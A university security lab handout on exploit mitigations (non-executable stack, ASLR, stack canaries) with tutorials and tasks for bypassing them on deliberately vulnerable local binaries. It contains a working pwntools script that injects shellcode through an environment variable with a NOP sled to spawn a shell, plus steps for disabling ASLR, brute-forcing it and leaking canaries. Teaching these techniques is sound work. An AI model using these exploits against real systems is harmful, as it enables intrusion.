

Lab 06 - Exploit Protection Mechanisms
Introduction: Protection Mechanisms
So far we've explored methods of abusing vulnerabilities in programs in order to gain control over them, using manual and/or automated techniques known as exploits. Ideally, programmers would carefully inspect code to remove all the possible vulnerabilities from their programs; in practice however even the most basic vulnerabilities (e.g. unchecked buffer bounds) can be easily found in the wild, which is how various hardware and software protection mechanisms were developed to mitigate attacks. We will study a few of these mechanisms in this lab, and we will find out how we can bypass them under certain scenarios.
If we relate to the “stack buffer overflow” scenarios we have worked with in the past labs, we know intuitively that we want to stop at least two aspects of attacks:
- The attacker's ability to read/write memory they shouldn't, e.g. code pointers, in particular return addresses on the stack, and/or
- The ability to inject arbitrary code into the program and execute this arbitrary code (shellcode).
We discuss some mitigation techniques in this section.
Code Integrity Protection
The code integrity property is entailed by two principles:
- Arbitrary (non-code) data must be non-executable
- Code must be non-writable (read-only) and executable
This mechanism is also known as Data Execution Prevention (DEP) or “Write XOR Execute” (W⊕X).
The two requirements are enforced at various levels. Most modern hardware architectures enforce memory access permissions using virtual memory (paging): for example x86 execution permissions are determined using the NX (Non-Executable) bit, while write permissions are determined using the RW (Read/Write) bit. The operating system manages page tables, while the access policy is set by the compiler, linker and loader, as previously discussed in Lab 03 and Lab 04.
For example we can set stack access permissions by configuring the GCC linker via the -z flag with the execstack/noexecstack parameters:
$ gcc -z noexecstack -o main main.c
noexecstack is the default policy. Remember that in previous labs we had to explicitly pass -z execstack to GCC in order to make the stack executable.
system C library function with the "/bin/sh" parameter – this is from a class of attacks known as return-to-libc. The fact that the vast majority of programs are linked with the C library makes this pretty easy.
In general we can reuse existing code in the program to do what is known as Return-Oriented Programming (ROP). ROP is a very powerful technique: it was shown that the attacker may reuse small pieces of program code called “gadgets” to execute arbitrary (turing-complete) operations! We will study ROP further in the upcoming labs.
-z noexecstack will ensure that the stack memory area is set as non-executable by the loader, this doesn't rule out the possibility for an attacker to make it executable at run-time! e.g. by calling mprotect.
Address Space Layout Randomization
So far we've seen that it's pretty easy to obtain the approximate or exact address of a memory location (e.g. buffer) by assuming it was leaked (through a printf) or by looking in GDB. The technique known as Address Space Layout Randomization (ASLR) works by trying to remove this information from the attacker: it sets as many program segments as possible to randomly chosen addresses, thus providing a level of probabilistic protection.
On x86 it is possible to randomize the following segments:
- The stack is easily randomizable, as all stack addresses are relative to
esporebp - Global data may be randomized, if e.g. the data segment is set to a random value
- Code can only be randomized by compiling the program as Position Independent Code/Position Independent Executable; this is the default for shared libraries, but otherwise executable code is usually placed at fixed addresses
Note that randomization occurs at load-time, which means that the segment addresses do not change while the process is running.
Bruteforce. If the attacker is able to inject payloads multiple times without crashing the application, they can bruteforce the address they are interested in (e.g., a target in libc). Otherwise, they can just run the exploit multiple times until they guess the correct target.
NOP sled. In the case of shellcodes, a longer NOP sled will maximize the chances of jumping inside it and eventually reaching the exploit code even if the stack address is randomized.
Restrict entropy. There are various ways of reducing the entropy of the randomized address. For example, the attacker can decrease the initial stack size by setting a huge amount of dummy environment variables.
Information leak. The most effective way of bypassing ASLR is by using an information leak vulnerability that exposes a randomized address, or at least parts of it. The attacker can also dump parts of libraries (e.g., libc) if they are able to create an exploit that reads them. This is useful in remote attacks to infer the version of the library, downloading it from the web, and thus knowing the right GOT offsets for other functions (not originally linked with the binary).
/proc/sys/kernel/randomize_va_space file. Writing 0, 1, or 2 to this will results in the following behaviors:
- 0: deactivated
- 1: random stack, vdso, libraries; data is after code section
- 2: random data too
gdb-peda$ aslr on
Or, in GDB (non-PEDA) run:
(gdb) set disable-randomization off
To check the ASLR status in GDB PEDA run:
gdb-peda$ aslr
To check the ASLR status in GDB run:
(gdb) show disable-randomization
Stack Protection: Canaries
Assuming we have a program p that is vulnerable to a stack-based buffer overflow in function f, the program flow will normally be the following:
- Caller calls
f: return addressretis pushed on the stack fexecutes: the attacker can overflow a buffer and overwriteret- Callee returns from
fto potentially modifiedret

The compiler or the programmer can easily provide some protection by inserting a special value (unknown to the attacker) between the buffer and the return address. This value is known as a canary. The figure below illustrates its placement on the stack:
Thus the program logic becomes:
- Caller calls
f: return addressretis pushed on the stack - Callee pushes a random value
von the stack and writes it somewhere else for reference fexecutes: the attacker can overflow a buffer and overwriteret- Callee returns from
f: the value ofvis checked; if it has changed, abort, otherwise return toret
Canary values can be enabled in GCC through the -fstack-protector set of flags. We will examine its usage in the tutorial section of this lab.
- Stack canaries only protect against buffer overflows. Arbitrary memory writes (e.g. to offsets that can be controlled by the attacker) may be crafted so that they do not touch the canary value.
- Stack canaries are vulnerable to the same set of attacks as ASLR. Guessing the canary value, e.g. through an information leak or through brute force, is possible and will bypass the attack. Modifying the reference value is also (at least theoretically) possible (the value may be held in a global variable, in which case the attacker regains complete control of the stack).
Tutorials
All content necessary for the CNS laboratory tasks can be found in the CNS public repository.
T1. GCC stack protector
Take a look at vulnerable.c in the lab archive. We are interested in particular in the get_user_input function, which reads from standard input into a local buffer more bytes than are available:
void get_user_input(void)
{
	char buf[BUFFER_SIZE];
	read(STDIN_FILENO, buf, 8*BUFFER_SIZE);
}
We can overflow buf into get_user_input's return address and obtain control of the program, using the three-step approach studied in the previous labs:
- Input a large input string that crashes the process
- Determine the offset into the string that overwrites the return address
- Determine the address where to jump, e.g. a fixed function or a shellcode placed on the stack
For now we're only interested in the first step. Let's compile vulnerable and provide it an arbitrary payload:
$ make vulnerable
cc -m32 -c -m32 -Wall -Wextra -Wno-unused-function -Wno-unused-variable -g -O0 -fno-stack-protector -o vulnerable.o vulnerable.c
cc -m32 -z execstack  vulnerable.o   -o vulnerable
$ python -c 'print("A"*20)' | ./vulnerable
Segmentation fault
$ dmesg | tail -n 1
[14935.316385] vulnerable[29090]: segfault at 41414141 ip 0000000041414141 sp 00000000ffcd9880 error 14 in libc-2.24.so[f753b000+1b1000]
We can thwart the attack in this phase by building our binary with the -fstack-protector-all flag, which ensures that the stack canary instrumentation will be applied to all the functions. The Makefile can be used to compile this into vulnerable-ssp:
$ make vulnerable-ssp
cc -m32 -c -m32 -Wall -Wextra -Wno-unused-function -Wno-unused-variable -g -O0 -fstack-protector-all -o vulnerable-ssp.o vulnerable.c
cc -m32 -z execstack  vulnerable-ssp.o   -o vulnerable-ssp
Now let's try to inject the payload again:
$ python -c 'print("A"*20)' | ./vulnerable-ssp
*** stack smashing detected ***: ./vulnerable-ssp terminated
======= Backtrace: =========
/lib/i386-linux-gnu/libc.so.6(+0x6733a)[0xf762f33a]
/lib/i386-linux-gnu/libc.so.6(__fortify_fail+0x37)[0xf76bfd27]
/lib/i386-linux-gnu/libc.so.6(+0xf7ce8)[0xf76bfce8]
./vulnerable-ssp[0x80484a1]
./vulnerable-ssp[0x804840a]
======= Memory map: ========
We observe that the GCC stack protector run-time detected our attempt to smash the stack and aborted the program.
T2. Recap: injecting the shellcode using environment variables
Let's try to exploit vulnerable, assuming that both the stack protector and ASLR are disabled. We make sure to disable ASLR using:
$ echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
0
For now let's use GDB to find where we need to place the return address in our input:
$ gdb -q ./vulnerable
Reading symbols from ./vulnerable...done.
gdb-peda$ pattc 100
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'
gdb-peda$ r < <(echo 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL')
...
EIP: 0x41434141 ('AACA')
...
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41434141 in ?? ()
gdb-peda$ patto AACA
AACA found at offset: 16
We now know that the return address is found at offset 16 from the buffer's start. While this is good enough for us, one issue is that the buffer is a bit too small to hold a shellcode. So to make our life easy, let's use the SHELLCODE environment variable to hold the shellcode.
argv. It doesn't really matter whether the victim program will use that variable or not, the OS will place it there anyway and it can be used to inject malicious code or data.
Now let's try to find the approximate address at which the shellcode is placed – remember that we turned ASLR off, so even if the environment changes a little, we can still make a good guess using GDB.
$ SHELLCODE=$(python -c 'print("C" * 1000)') gdb -q ./vulnerable
Reading symbols from ./vulnerable...done.
gdb-peda$ r < <(python -c 'print("A" * 16 + "BBBB")')
...
RBP: 0x4141414141414141 ('AAAAAAAA')
...
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()
gdb-peda$ searchmem "CCCCC"
Searching for 'CCCCC' in: None ranges
Found 200 results, display max 200 items:
[stack] : 0x7fffffffeba4 ('C' <repeats 200 times>...)
[stack] : 0x7fffffffeba9 ('C' <repeats 200 times>...)
[stack] : 0x7fffffffebae ('C' <repeats 200 times>...)
[stack] : 0x7fffffffebb3 ('C' <repeats 200 times>...)
[stack] : 0x7fffffffebb8 ('C' <repeats 200 times>...)
[stack] : 0x7fffffffebbd ('C' <repeats 200 times>...)
[stack] : 0x7fffffffebc2 ('C' <repeats 200 times>...)

...
Thus so far we know that:
- The return address is at offset 16 in our input
- The
SHELLCODEenvironment variable will be placed at approximately0x7fffffffeba4. We expect this to vary quite a bit though, as the process running under GDB uses a different environment that affects stack addresses (environment variables are also stored on the stack). Moreover, the address will be different when running it under different systems.
Given this, we can already write a skeleton for our exploit:
- exploit-t2.py
#!/usr/bin/env python

from pwn import *

context.binary = "./vulnerable"

# Generate vars: a shellcode, return address offset, target address.
shellcode = asm(shellcraft.sh())
ret_offset = 16
target = 0x7fffffffeba4

# Generate process, with SHELLCODE as an env var.
io = process('./vulnerable', env= { 'SHELLCODE' : shellcode })

# Craft payload.
payload = b"A" * ret_offset
payload += pack(target)

# Send payload.
io.sendline(payload)

io.interactive()
Let's try to run exploit-t2.py:
$ python exploit-t2.py
[+] Starting local process './vulnerable': Done
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ ls /
[*] Process './vulnerable' stopped with exit code -11
[*] Got EOF while sending in interactive
This most probably crashed the program. Indeed, if we look at dmesg, we will see something along the lines of:
$ dmesg | tail
[31758.336503] vulnerable[53539]: segfault at 15 ip 00007fffffffeb9a sp 00007fffffffed30 error
6
So we don't know exactly what happened1), but we know that most probably the code at 0x7fffffffeba4 isn't what we expected. Since finding the exact address is difficult in the absence of an information leak, we could just extend our shellcode by prepending a NOP sled to it:
nopsled = b"\x90" * 2000
io = process('./vulnerable', env= { 'SHELLCODE' : nopsled + shellcode })
target = io.corefile.env["SHELLCODE"]

# Craft payload.
payload = b"A" * ret_offset
payload += pack(target)
Running this gives us a shell:
$ python exploit-t2.py
[+] Starting local process './vulnerable': Done
[*] Switching to interactive mode
$ ls /
bin   home          lib32      media  root  sys  vmlinuz
boot  initrd.img      lib64      mnt     run   tmp  vmlinuz.old
dev   initrd.img.old  libx32      opt     sbin  usr
etc   lib          lost+found  proc     srv   var
$
Tasks
1. Brute-force ASLR bypass
First, make sure ASLR is enabled:
$ echo 2 | sudo tee /proc/sys/kernel/randomize_va_space
2
The task is to upgrade the exploitation script to brute-force ASLR. Take a look at the tips below if you get stuck.
bruteforce is a 32-bit binary, although this technique is technically speaking possible on 64-bit if the attacker can leak address bits. The key question to ask here is, how many bits of entropy does ASLR yield on our architecture?
We can find the answer quickly through empirical means. We've included a program called buf.c in the lab archive, which intentionally leaks a stack address. Let's compile it and give it a few runs:
$ make buf
...
$ for i in $(seq 1 20); do ./buf; done
0xff98382c
0xffa79b0c
0xfffc01bc
0xfff26d5c
0xffaa8cfc
0xffa6c58c
0xffb05dec
0xff8578bc
0xff84554c
0xffa9d39c
0xffb61d5c
0xffb76cfc
0xffb5363c
0xff9c4edc
0xffc8a29c
0xffa956dc
0xffe8d0cc
0xff9b024c
0xffc2b93c
0xffa579cc
Looking at the addresses below (btw, remember the memory dump analysis task from Lab 03?), we can see that the most significant byte is always 0xff, while the least significant nibble (4-bit value) is always 0xc. This means 12 address bits are fixed, which leaves us with 32 - 12 = 20 address bits.
The total size of the environment variables is limited by ARG_MAX (also see the “Limits on size of arguments and environment” section in the execve manpage):
$ getconf ARG_MAX
2097152
So we have about 2MB for all the arguments and environment variables, which doesn't give us a fully reliable attack surface, but it easily provides trial-end-error potential.
We recommend you use something around 100000 bytes (a.k.a 100k bytes) for the NOP sled. A Python construct such as
nopsled = "\x90" * 100000
ff + 20 random bits + 8 (although the least significant nibble could be any multiple of 4 in principle).
- You can simply run the payload injection and random generation in a
while Trueloop - The process will simply return an
EOFwhen itSIGSEGVs. You can do a timed-outrecv(see pwntools' processes) in a ''try/except'' block that only launches the interactive shell when we know the child process hasn't closed its end of the pipe. - When an
EOFoccurs, make sure to terminate the process/tube and close its descriptors in order to free resources. Useio.terminate() io.wait() io.close()
pwntools) you may end up getting a shell prompt, typing ls or some other command and nothing happening. That's because pwntools didn't timeout when doing a receive and served you a prompt; but it didn't actually reach the shellcode. So let it run until it reaches the shellcode and a shell will get spawned and all your command (such as ls) will work.
2. Stackbleed: infoleak + ASLR bypass
Examine stackbleed.c; get_user_input calls read twice:
void get_user_input(void)
{
	char *env = getenv("SHELLCODE");
	char buf[BUFFER_SIZE];

	read(STDIN_FILENO, buf, BUFFER_SIZE);
	printf("%s\n", buf);

	read(STDIN_FILENO, buf, 12*BUFFER_SIZE);
}
The first read is seemingly correct, only it has one big problem: it doesn't set the string NULL terminator, so the printf right after it can easily leak env. Let's give it a try:
$ python -c 'import sys; sys.stdout.write("ABCD")' | SHELLCODE="\x90\x90\x90\x90" ./stackbleed | xxd
00000000: 4142 4344 d90f d3ff 010a                 ABCD......
We can safely assume that the bytes d90fd3ff are in fact the value in env (0xffd30fd9).
The task: using the infrastructure from the tutorial and the previous tasks, build an automated exploit that uses this infoleak to jump to the address of SHELLCODE.
send, instead of sendline. Consult the pwnlib tubes documentation for more details.
buf to the return address please note that the first read() call reads 4 bytes and then the second read() call reads again starting from buf.
log.info("Canary is: 0x{:08x}".format(unpack(canary, 'all', endian='little', sign=False)))
Or, if you set the context properly (e.g. context.binary = ”./stackbleed”), you can skip the arguments to unpack:
log.info("Canary is: 0x{:08x}".format(unpack(canary)))
3. Extra: infoleak + stack canary bypass
Examine canary.c and the resulting canary executable file. It is once again very similar to the previous incarnations, but we will use it for something somewhat different: leaking the stack canary and bypassing it.
Knowing that buf's size is 4, we want to determine exactly where the canary value starts. For now, let's take a look at vulnerable3 with GDB:
$ gdb -q ./canary
Reading symbols from ./vulnerable3...done.
gdb-peda$ pdis get_user_input
Dump of assembler code for function get_user_input:
   0x0804848b <+0>:	push   ebp
   0x0804848c <+1>:	mov    ebp,esp
   0x0804848e <+3>:	sub    esp,0x18
   0x08048491 <+6>:	mov    eax,gs:0x14
   0x08048497 <+12>:	mov    DWORD PTR [ebp-0xc],eax
...
   0x080484c9 <+62>:	call   0x8048340 <read@plt>
   0x080484ce <+67>:	add    esp,0x10
   0x080484d1 <+70>:	nop
   0x080484d2 <+71>:	mov    eax,DWORD PTR [ebp-0xc]
   0x080484d5 <+74>:	xor    eax,DWORD PTR gs:0x14
   0x080484dc <+81>:	je     0x80484e3 <get_user_input+88>
   0x080484de <+83>:	call   0x8048350 <__stack_chk_fail@plt>
   0x080484e3 <+88>:	leave
   0x080484e4 <+89>:	ret
End of assembler dump.
Looking at the prologue and epilogue, we see that the following operations are included:
- A move into
eax(and then on the stack) of a value coming fromgs:0x14. - The comparison of the value on the stack with the reference in
gs:0x14.
Let's take a look at that value by breakpointing at the instruction right after the eax assignment:
gdb-peda$ b *0x08048497
Breakpoint 1 at 0x8048497: file canary.c, line 8.
gdb-peda$ r < <(echo -n "AAAA\n")
...
gdb-peda$ print $eax
$1 = 0xe27b7000
The canary value is 0xe27b7000 but it will differ at each run. One observation is that the canary value will almost always start with a least-significant NUL byte (i.e. '\0'). This is actually meant to protect against printf-based information leaks, so let's experiment a bit:
$ # we give "ABCD" as an input
$ python -c 'import sys; sys.stdout.write("ABCD")' | ./canary | xxd
00000000: 4142 4344 0a                             ABCD.
$ # we give "ABCD\n" as an input
$ python -c 'import sys; sys.stdout.write("ABCD\n")' | ./canary | xxd
*** stack smashing detected ***: ./canary terminated
...
00000000: 4142 4344 0a7e 3d76 010a                 ABCD.~=v..
In the first run we sent 4 bytes as input, but were unable to leak the canary value address since it start with a NUL byte and the printf call stops there. In the second run we've overwritten the NUL byte with the newline character (\n, 0xa).
Your task is to inject an input that leaks the canary value, then, in the second read overwrite the value and trigger a SIGSEGV at 0x45454545.
NUL-byte” rule is more of an assumption we're making than an actual principle. Sometimes the randomly-chosen canary values may also contain NUL bytes in other positions, in which case our approach won't work too well. Still, any extra byte that we guess is a step towards a bypass.
4. Extra: infoleak + stack canary + ASLR bypass
Now that you've learned about bypassing ASLR (through brute force) and bypassing stack canary through information leak, combine the exploit from Task 1: Brute-force ASLR bypass with the one from Task 3: infoleak + stack canary bypass and exploit vulnerable3 to get a shell.
Resources
- Python: random, subprocess
6 corresponds to a failed user space write operation, but that doesn't help much.